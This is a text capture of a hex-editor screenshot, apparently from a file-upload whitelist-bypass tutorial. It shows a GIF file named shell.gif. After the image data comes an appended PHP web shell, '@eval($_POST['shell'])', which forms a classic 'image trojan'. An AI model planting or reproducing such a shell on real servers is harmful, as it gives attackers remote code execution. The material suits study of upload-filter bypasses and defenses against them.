 010 Editor - C:\Users\csdd\Desktop\文件上传\白名单绕过\图片马绕过\shell.gif
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
Hex
启动 shell.gif
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
C740h: CB 45 81 1E 30 36 52 B3 67 81 26 5A 51 0E 3A EC ËE..06R³g.&ZQ.:ì
C750h: BB 37 FF 48 5A 0A 60 81 CC 62 E6 8F 12 66 88 8E »7ÿHZ.`.Ìbæ..fˆŽ
C760h: 4D 82 DE C3 56 0D 02 41 95 E6 0A A2 8F 0C 18 81 M‚ÞÃV..A•æ.¢....
C770h: 55 FD 67 11 66 67 4F 9E 53 85 B5 1F 50 15 D5 1D Uýg.fgOžS…µ.P.Õ.
C780h: C8 80 0C C0 81 26 A8 E9 9A DE 01 55 0D 80 20 08 È€.À.&¨éšÞ.U.€ .
C790h: DF 09 EC 68 8F 86 E2 6C 9E 54 3A 0D 67 A1 56 A5 ß.ìh.†âlžT:.g¡V¥
C7A0h: F9 2B EA 3A ED 60 A4 76 0C 6D BA 42 12 48 E0 A5 ù+ê:í`¤v.mºB.Hà¥
C7B0h: 4E 08 37 76 6A 39 1D 88 A9 56 B8 15 A9 9D 22 25 N.7vj9.ˆ©V¸.©."%
C7C0h: B5 0D 28 01 0A 50 E4 B5 3B EA AB 1E 68 01 D8 43 µ.(..Päµ;ê«.h.ØC
C7D0h: A5 63 10 FA 30 D5 0D D8 00 CF 0D 01 B7 76 81 42 ¥c.ú0Õ.Ø.Ï..·v.B
C7E0h: E6 31 41 4E EB 96 16 62 72 9E 40 73 4D DA C9 0D æ1ANë–.brž@sMÚÉ.
C7F0h: 3A BC BE 61 BD 66 3F 6E 36 A5 5D FE EB 80 36 6B :¼¾a½f?n6¥]þë€6k
C800h: 2A 81 DD E0 7B E8 32 36 25 3B 2E E8 39 03 EC C0 *.Ýà{è26%;.è9.ìÀ
C810h: 1E 88 95 3E 32 03 86 0C A8 66 BF 3F 4E 6C A8 42 .ˆ•>2.†.¨f¿?Nl¨B
C820h: 54 F6 CB DA AB 88 B6 56 F6 B3 EA CE 2E 29 F0 B1 TöËÚ«ˆ¶Vö³êÎ.)ð±
C830h: 6C D9 32 5C F0 28 5A F6 B3 5E D3 36 AA 06 61 BF lÙ2\ð(Zö³^Ó6ª.a¿
C840h: A0 FE E8 30 0C 3E CC 86 ED 21 12 00 BF 26 2F CE  þè0.>Ì†í!..¿&/Î
C850h: 66 ED 3B 5E 3B 1B CE 6D F9 E1 ED BF 2A 6D D1 3E fí;^;.Îmùáí¿*mÑ>
C860h: E3 39 13 EE E1 96 1F 0A 9E 33 B5 C6 65 F9 41 81 ã9.îá–..ž3µÆeùA.
C870h: D4 3E 0E 32 38 6E E6 F6 6C AB 31 E6 A5 DA 80 20 Ô>.28næöl«1æ¥Ú€
C880h: 1E 62 01 B8 00 AD 1E 0F 65 9A 6C 67 EE 1C 17 A0 .b.¸.-..ešlgî..
C890h: EE 84 10 4F 31 FD 6D 09 00 82 F4 46 08 24 05 52 î„.O1ým..‚ôF.$.R
C8A0h: EC AE 6D 88 03 82 82 26 03 30 65 E5 71 66 0B 0C ì®mˆ.‚‚&.0eåqf..
C8B0h: 18 81 95 BE 53 01 8E 6E FA A6 89 5D E5 D5 42 A6 ..•¾S.Žnú¦‰]åÕB¦
C8C0h: 6B BC D3 9C D3 43 F0 42 16 0B 0A 20 70 97 08 08 k¼ÓœÓCðB... p—..
C8D0h: 00 3B 3C 3F 70 68 70 20 20 40 65 76 61 6C 28 24 .;<?php  @eval($
C8E0h: 5F 50 4F 53 54 5B 27 73 68 65 6C 6C 27 5D 29 3B _POST['shell']);
C8F0h: 20 20 3F 3E   ?>